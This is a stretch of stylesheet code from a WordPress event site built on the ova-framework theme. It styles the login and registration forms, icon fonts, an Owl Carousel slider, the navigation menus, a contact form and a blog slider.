}
.ova_register_user .ova-btn {
text-align: center;
padding-left: 30px;
padding-right: 30px;
}
.ova_register_user p.form-row.el-register-dcma {
display: flex;
align-items: center;
}
.ova_register_user .form-row.el-register-dcma input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user p.form-row.ova-email-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0e0";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-user-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.password:after {
font-family: "Font Awesome 5 Free";
content: "\f084";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-phone-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f87b";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-url-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0c1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-job-icon:after {
content: "\f0b1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-address-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f3c5";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-desc-icon:after {
content: "\f05a";
display: inline-block;
padding-right: 3px;
font-weight: 900;
top: 27px;
}
.ova_register_user #user_description {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user #user_description:focus {
outline: none;
}
.ova_register_user #user_description::-webkit-input-placeholder {
display: block;
}
#password-lost-form.ova-login-form-container .login-username:after {
content: "\f0e0";
font-family: "Font Awesome 5 Free";
}
.ova_register_user .ova_field_wrap {
margin-bottom: 25px;
}
.ova_register_user .ova_field_wrap .text-err {
display: block;
color: red;
}
.ova_register_user .ova_field_wrap .text-err.select {
margin-top: 5px;
}
.ova_register_user .ova_field_wrap .description {
display: block;
font-size: 14px;
font-style: italic;
color: #555555;
}
.ova_register_user .form-row .invalid {
border-color: red;
}
.ova_register_user label {
margin: 0;
}
.ova_register_user .label {
font-weight: 500;
padding-bottom: 5px;
}
.ova_register_user .form-row i {
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
color: var(--primary);
font-size: 18px;
z-index: 9;
}
.ova_register_user .form-row textarea {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user .form-row textarea:focus {
outline: none;
}
.ova_register_user .form-row textarea::-webkit-input-placeholder {
display: block;
}
.ova_register_user .form-row.textarea i {
top: 27px;
}
.ova_register_user .form-row.select i {
margin-top: 3px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single {
border: 1px solid #e3e1f1 !important;
background: #fcfcfe !important;
padding-left: 40px !important;
border-radius: 4px !important;
height: 50px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single.invalid {
border: 1px solid red !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__placeholder {
color: #242b46 !important;
opacity: 0.7;
}
.ova_register_user .form-row.checkbox-field {
display: flex;
align-items: center;
}
.ova_register_user .form-row.checkbox-field input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user .uploadfile-field {
display: block;
text-align: center;
font-size: 1.25rem;
background-color: #fcfcfe;
position: relative;
padding: 80px 20px;
cursor: pointer;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field {
padding: 70px 20px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field {
padding: 30px 20px;
}
}
.ova_register_user .uploadfile-field .box__file {
width: 0.1px;
height: 0.1px;
opacity: 0;
overflow: hidden;
position: absolute;
z-index: -1;
}
.ova_register_user .uploadfile-field .box__dragndrop {
display: none;
}
.ova_register_user .uploadfile-field .box__error {
font-size: 16px;
font-style: italic;
color: red;
text-decoration: underline;
}
.ova_register_user .uploadfile-field .file__format {
margin-top: 10px;
font-size: 14px;
}
.ova_register_user .uploadfile-field.has-advanced-upload {
outline: 2px dashed var(--primary);
outline-offset: -10px;
-webkit-transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
}
.ova_register_user .uploadfile-field.has-advanced-upload .box__dragndrop {
display: inline;
}
.ova_register_user .uploadfile-field .box__file + label {
font-size: 25px;
display: inline-block;
cursor: pointer;
transition: all 0.3s linear;
word-break: break-word;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__file + label {
font-size: 22px;
}
}
.ova_register_user .uploadfile-field .box__file + label * {
pointer-events: none;
}
.ova_register_user .uploadfile-field .box__file:focus + label,
.ova_register_user .uploadfile-field .box__file + label:hover strong {
color: var(--primary);
}
.ova_register_user .uploadfile-field .box__file:focus + label {
outline: 1px dotted var(--primary);
}
.ova_register_user .uploadfile-field .box__icon {
width: 100%;
height: 90px;
display: block;
margin-bottom: 30px;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon {
height: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon {
height: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i {
font-size: 90px;
position: relative;
color: var(--primary);
display: inline-flex;
line-height: 1;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 90px;
margin: 0;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field.is-dragover {
background-color: #fff;
outline-offset: -20px;
}
.ova_register_user .uploadfile-field.is-uploading .box__input {
visibility: none;
}
.ova_register_user .uploadfile-field.is-uploading .box__uploading {
display: block;
}
.ova_register_user .ova_custom_register_field .form-row i {
font-size: 20px;
margin-left: 20px;
}
.ova_register_user .ova_custom_register_field .form-row i::before {
margin-left: 0;
}
.ova_register_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}
.grecaptcha-badge {
bottom: 70px !important;
z-index: 9;
}
.login-form-container .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}@font-face {
font-family: "meupicon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.ttf?931671731cc764a8dbc220e66d866e77) format("truetype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff?931671731cc764a8dbc220e66d866e77) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff2?931671731cc764a8dbc220e66d866e77) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.eot?931671731cc764a8dbc220e66d866e77#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.svg?931671731cc764a8dbc220e66d866e77#meupicon) format("svg");
}
i[class^="meupicon-"]:before, i[class*=" meupicon-"]:before {
font-family: meupicon !important;
font-style: normal;
font-weight: normal !important;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.meupicon-pin:before {
content: "\f101";
}
.meupicon-down-arrow:before {
content: "\f102";
}
.meupicon-search:before {
content: "\f103";
}
.meupicon-send:before {
content: "\f104";
}
.meupicon-lamp:before {
content: "\f105";
}
.meupicon-zoom-in:before {
content: "\f106";
}
.meupicon-clock:before {
content: "\f107";
}
.meupicon-search-interface-symbol:before {
content: "\f108";
}
.meupicon-next:before {
content: "\f109";
}
.meupicon-security:before {
content: "\f10a";
}
.meupicon-annual-report:before {
content: "\f10b";
}
.meupicon-qr-code:before {
content: "\f10c";
}
.meupicon-edit:before {
content: "\f10d";
}
.meupicon-shopping-cart:before {
content: "\f10e";
}
.meupicon-download:before {
content: "\f10f";
}
.meupicon-arrow-down-sign-to-navigate:before {
content: "\f110";
}
.meupicon-x:before {
content: "\f111";
}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@media (max-width: 1170px) {
.ova-pl-10 {
padding-left: 10px;
}
.ova-pr-10 {
padding-right: 10px;
}
}
.elementor-widget-ova_logo .elementor-widget-container {
display: flex;
}
.logo-fixed {
display: none;
}
.active_fixed .mobile-logo,
.active_fixed .desk-logo {
display: none !important;
}
.active_fixed .logo-fixed {
display: block;
}  .align_right > .elementor-container {
float: right;
width: 100%;
} .ova_openNav {
display: none;
}
.ova_nav {
width: 100%;  }
.ova_nav .ova_closeNav {
display: none;
}
.ova_nav .dropdown-menu {
padding: 0px;
margin: 0;
}
.ova_nav .dropdown-menu > li {
width: 100%;
position: relative;
}
.ova_nav .dropdown-menu > li > a {
color: #343434;
display: block;
font-weight: 500;
font-size: 14px;
}
.ova_nav ul.menu {
display: flex;
list-style: none;
margin: 0;
padding: 0; }
.ova_nav ul.menu > li {
padding: 0px 15px;
}
.ova_nav ul.menu > li > a {
color: #343434;
font-weight: 500;
font-size: 14px;
display: inline-block;
}
.ova_nav ul.menu button.dropdown-toggle {
display: none;
}
.ova_nav ul.menu button.dropdown-toggle:after {
display: none;
} .sub_menu_dir_left .dropdown-menu li {
text-align: right;
position: relative; }
.sub_menu_dir_left .dropdown-menu li.dropdown a i {
position: absolute;
left: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_left .dropdown-menu li.dropdown a i:before {
content: "4";
font-family: "eleganticons";
}
.sub_menu_dir_left .dropdown-menu li .dropdown-menu {
position: absolute;
left: auto;
right: 100%;
top: 0;
}
.sub_menu_dir_right .dropdown-menu li {
text-align: left; }
.sub_menu_dir_right .dropdown-menu li.dropdown a i {
position: absolute;
right: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_right .dropdown-menu li.dropdown a i:before {
content: "5";
font-family: "eleganticons";
}
.sub_menu_dir_right .dropdown-menu li .dropdown-menu {
position: absolute;
right: auto;
left: 100%;
top: 0;
} .ova_closeCanvas {
height: 100%;
width: 0;
position: fixed;
z-index: 3;
top: 0;
left: 0;
background-color: rgba(0, 0, 0, 0.4);
overflow-y: auto;
overflow-x: hidden;
text-align: center;
transition: opacity 1s;
}
@media (min-width: 1025px) { .ova_wrap_nav.column ul.menu.sub_menu_dir_right > li.dropdown > a i:before {
content: "5";
font-family: "eleganticons";
}
.ova_wrap_nav.column ul.menu > li {
width: 100%;
}
.ova_wrap_nav.column ul.menu > li > .dropdown-menu {
left: 100%;
top: 0 !important;
}
.ova_nav ul.menu { }
.ova_nav ul.menu .dropdown-menu {
visibility: hidden;
display: block;
top: 110%;
z-index: -1;
}
.ova_nav ul.menu > li:hover > .dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
.ova_nav ul.menu > li:hover > .dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
} @media (max-width: 1024px) { .ova-wrapp {
transition: margin-left 0.5s;
}
.ova_openNav {
display: block;
border: none;
outline: none;
cursor: pointer;
background: transparent;
}
.ova_openNav:focus {
outline: none;
} .NavBtn_right {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left {
float: left;
}
.NavBtn_center {
justify-content: center;
} .ova_nav.canvas_left .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: right;
}
.ova_nav.canvas_right .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: left;
} .logged-in .ova_nav {
padding-top: 60px;
}
.ova_nav {
height: 100%;
width: 0;
position: fixed;
z-index: 4;
top: 0;
overflow-x: hidden;
padding-top: 30px;
transition: 0.5s;    }
.ova_nav ul.menu li {
width: 100%;
display: block;
align-items: center; }
.ova_nav ul.menu li a {
width: 100%;
}
.ova_nav ul.menu li a i {
display: none;
}
.ova_nav ul.menu li button.dropdown-toggle {
display: block;
position: absolute;
top: 3px;
right: 10px;
background: transparent;
border: none;
outline: none;
}
.ova_nav ul.menu li.active_sub > .dropdown-menu {
display: block;
}
.ova_nav ul.menu li.active_sub > button.dropdown-toggle > i:before {
content: "2";
font-family: "eleganticons";
}
.ova_nav ul.menu .dropdown-menu {
position: relative !important;
transform: none !important;
left: 0;
top: 0;
right: auto;
border: none !important;
background: transparent !important;
display: none;
opacity: 1;
visibility: visible;
width: 100%;
}
.ova_nav.canvas_left {
left: 0;
}
.ova_nav.canvas_left ul.menu {
align-items: flex-start;
text-align: left;  }
.ova_nav.canvas_left ul.menu button.dropdown-toggle {
right: 10px;
}
.ova_nav.canvas_left ul.menu .dropdown-menu { }
.ova_nav.canvas_left ul.menu .dropdown-menu li {
text-align: left;
border: none !important;
background: transparent !important;
clear: both;
}
.ova_nav.canvas_left ul.menu .dropdown-menu .dropdown-menu {
padding-left: 15px;
}
.ova_nav.canvas_right {
right: 0;
}
.ova_nav.canvas_right ul.menu {
align-items: flex-end;
text-align: right;  }
.ova_nav.canvas_right ul.menu button.dropdown-toggle {
left: 10px;
}
.ova_nav.canvas_right ul.menu .dropdown-menu { }
.ova_nav.canvas_right ul.menu .dropdown-menu li {
text-align: right;
border: none !important;
background: transparent !important;
}
.ova_nav.canvas_right ul.menu .dropdown-menu .dropdown-menu {
padding-right: 15px;
}
.ova_nav.canvas_bg_gray {
background-color: #343434;
}
.ova_nav.canvas_bg_gray ul.menu li a,
.ova_nav.canvas_bg_gray ul.menu li .dropdown-toggle {
color: #fff !important;
}
.ova_nav.canvas_bg_white {
background-color: #fff;
}
.ova_nav.canvas_bg_white ul.menu li a,
.ova_nav.canvas_bg_white ul.menu li .dropdown-toggle {
color: #343434 !important;
}
.ova_nav.show {
width: 250px;
}
.ova_nav.hide {
width: 0;
}
.ova_nav ul.menu {
flex-direction: column !important;
}
}
@media (max-width: 767px) { .NavBtn_right, .NavBtn_left {
float: none;
margin: 0;
padding: 0;
}
.NavBtn_right_m {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left_m {
float: left;
}
.NavBtn_center_m {
justify-content: center;
}
.mobi_no_shrink {
position: relative !important;
}
}
.wrap_ova_header {
width: 100%;
position: relative;  }
.wrap_ova_header.left #breadcrumbs .breadcrumb {
justify-content: flex-start;
}
.wrap_ova_header.right #breadcrumbs .breadcrumb {
justify-content: flex-end;
}
.wrap_ova_header.center #breadcrumbs .breadcrumb {
justify-content: center;
}
.wrap_ova_header.bg_feature_img {
background-size: cover !important;
background-repeat: no-repeat !important;
background-position: center center !important;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb {
color: #fff;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb a {
color: #fff;
}
.wrap_ova_header .cover_color {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.wrap_ova_header .ova_header_el {
position: relative;
z-index: 1;
}
.wrap_ova_header .ovatheme_breadcrumbs_el {
background-color: transparent;
margin: 0;
padding: 0;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb {
margin: 0;
padding: 0;
background-color: transparent;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb a {
color: #343434;
display: inline-block;
transition: all 0.3s linear;
}
.wrap_ova_header .header_title {
margin: 0;
padding: 0;
font-size: 26px;
text-transform: uppercase;
line-height: 1.1em;
font-weight: 500;
} .menu-none-fixed {
display: none;
}
.menu-none-fixed.active_fixed {
display: block;
}
.header_group .elementor-widget-wrap {
display: flex;
align-items: center;
justify-content: flex-end;
}
.header_group .elementor-widget-wrap .elementor-element {
margin: 0px;
}
.header_group.dir_left .elementor-widget-wrap {
justify-content: flex-start;
}
.header_group.dir_center .elementor-widget-wrap {
justify-content: center;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li {
font-size: 16px;
line-height: 32px;
color: #cccccc;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li a {
line-height: 32px;
}
.meup_footer_link .elementor-text-editor ul {
list-style-type: none;
padding: 0px;
}
.meup_footer_link .elementor-text-editor ul li a {
font-size: 16px;
line-height: 38px;
color: #cccccc;
transition: 0.4s;
}
.button-register .elementor-button-wrapper {
position: relative;
}
.button-register .elementor-button-wrapper:before {
position: absolute;
content: "|";
top: 50%;
right: calc(100% + 10px);
transform: translateY(-50%);
color: #d1d1d1;
}
.button-create-event .elementor-button-text {
position: relative;
}
.button-create-event .elementor-button-text:before {
font-family: "ElegantIcons";
content: "L";
position: absolute;
top: 50%;
right: calc(100% + 2px);
transform: translateY(-50%);
font-size: 14px;
}
@media (min-width: 768px) {
.visible-mobile {
display: none;
}
}
@media (max-width: 767px) {
.visible-mobile {
display: block;
}
}
.ova-subcrible {
position: relative;
}
.ova-subcrible .input input[type=email] {
padding: 10px 115px 10px 0px;
height: unset;
width: 100%;
font-size: 16px;
line-height: 26px;
color: #333333;
border: none;
border-bottom: 1px solid #dadada;
background: transparent;
}
.ova-subcrible .input input[type=email]::placeholder {
color: #666666;
}
.ova-subcrible .submit input[type=submit] {
background: transparent;
position: absolute;
right: 0;
top: 5px;
padding: 5px 27px 5px 0px;
height: unset;
font-size: 16px;
line-height: 1.2;
font-weight: 600;
cursor: pointer;
transition: 0.4s;
border: none;
z-index: 2;
}
.ova-subcrible .submit input[type=submit]:hover {
color: #333333;
}
.ova-subcrible .submit input[type=submit]:hover + i {
color: #333333;
}
.ova-subcrible .submit i {
position: absolute;
right: 0;
top: 10px;
font-size: 18px;
z-index: 1;
transition: 0.4s;
}
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix, .meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number {
font-family: Asap;
font-size: 56px;
line-height: 1.2;
font-weight: 500;
margin-bottom: 2px;
}
.meup-counter .elementor-counter .elementor-counter-title {
font-size: 22px;
line-height: 1.2;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item {
border: 1px solid #e3e1f1;
background: #fcfcfe;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:first-child) {
border-top: 1px solid #e3e1f1;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:last-child) {
margin-bottom: 20px;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title {
padding: 13px 5px 10px 30px;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
position: absolute;
top: 50%;
right: 14px;
transform: translateY(-50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i {
color: #333333;
font-size: 10px;
width: 20px;
height: 20px;
border-radius: 50%;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i:before {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
font-family: Asap;
font-size: 16px;
line-height: 25px;
font-weight: 600;
color: #222222;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
background: #fcfcfe;
border-top: 1px solid #e3e1f1;
padding: 22px 60px 29px 30px;
margin-top: -2px;
font-size: 15px;
line-height: 28px;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content p {
font-size: 15px;
line-height: 28px;
color: #333333;
}
div.wpcf7-response-output {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
div.wpcf7-mail-sent-ok {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
.meup-contact-form-1 p {
margin: 0px;
}
.meup-contact-form-1 .input {
position: relative;
}
.meup-contact-form-1 .input:not(:last-child) {
margin-bottom: 25px;
}
.meup-contact-form-1 .input i {
position: absolute;
top: 50%;
left: 20px;
transform: translate(0, -50%);
font-size: 16px;
z-index: 1;
}
.meup-contact-form-1 .input input, .meup-contact-form-1 .input textarea {
background: #fcfcfe;
padding: 0;
width: 100%;
height: unset;
border: 1px solid #e3e1f1;
font-size: 15px;
line-height: 28px;
font-weight: 400;
color: #333333;
padding: 9px 20px 10px 50px;
border-radius: 3px;
}
.meup-contact-form-1 .input input::placeholder, .meup-contact-form-1 .input textarea::placeholder {
color: #666666;
}
.meup-contact-form-1 .input textarea {
padding: 11px 20px 10px 20px;
outline: none;
height: 145px;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap {
display: block;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
position: absolute;
bottom: -25px;
}
.meup-contact-form-1 input[type=submit] {
background: transparent;
font-size: 16px;
line-height: 26px;
font-weight: 600;
font-family: Asap;
height: unset;
border: 2px solid;
padding: 10px 25px 10px 25px;
transition: 0.4s;
}
.ova-login-form-container {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 40px 45px;
}
.ova-login-form-container h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova-login-form-container h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova-login-form-container #user_login, .ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container .login-username, .ova-login-form-container .login-password {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .login-password {
margin-bottom: 27px;
}
.ova-login-form-container .login-password:after {
content: "\f084";
}
.ova-login-form-container #loginform p.login-remember input {
margin-right: 10px;
width: auto;
}
.ova-login-form-container #loginform p.login-remember label {
display: flex;
align-items: center;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova-login-form-container p.login-submit {
margin-top: 18px;
}
.ova-login-form-container p.login-submit #wp-submit {
background: transparent;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #e86c60;
border: 2px solid #e86c60;
border-radius: 3px;
height: 50px;
padding: 10px 10px 10px 10px;
width: 155px;
transition: 0.4s;
}
.ova-login-form-container p.login-submit #wp-submit:hover {
background: #e86c60;
color: #ffffff;
}
.ova-login-form-container .forgot-password {
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
transition: 0.4s;
}
.ova-login-form-container .forgot-password:hover {
color: #e86c60;
}
.ova_register_user {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 55px 45px;
}
.ova_register_user h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova_register_user h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova_register_user p.form-row {
display: block;
margin: 0px;
position: relative;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova_register_user p.form-row:after {
font-family: "Font Awesome 5 Free";
position: absolute;
top: 50%;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova_register_user p.form-row input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova_register_user p.form-row .raido_input {
display: inline-flex;
align-items: center;
}
.ova_register_user p.form-row .raido_input label {
margin: 0px;
cursor: pointer;
}
.ova_register_user p.form-row .raido_input input {
cursor: pointer;
height: 18px;
width: 18px;
margin-right: 10px;
}
.ova_register_user p.form-row .raido_input:not(:last-child) {
margin-right: 20px;
}
.ova_register_user .signup-submit {
margin: 0px;
}
.ova_register_user .signup-submit .ova-btn {
background: #e86c60;
width: 115px;
height: 50px;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
border-radius: 3px;
border: 2px solid #e86c60;
padding: 8px 10px 10px 10px;
transition: 0.4s;
}
.ova_register_user .signup-submit .ova-btn:hover {
background: transparent;
color: #e86c60;
}
@media (max-width: 767px) {
.fix-flex-start-767 .elementor-widget-wrap {
flex-direction: row;
justify-content: space-between !important;
}
}
.ova-blog-slider h3, .ova-blog-slider p {
margin: 0px;
}
.ova-blog-slider .blog-slider {
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ui-widget.ui-widget-content {
background-color: transparent;
}
.ova-blog-slider .blog-slider .item-blog .ova-media {
margin-bottom: 20px;
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ova-media img {
border-radius: 5px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
margin-bottom: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .author span {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 7px;
display: inline-block;
line-height: 1;
color: var(--primary);
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before {
margin: 0px;
font-size: 15px;
}
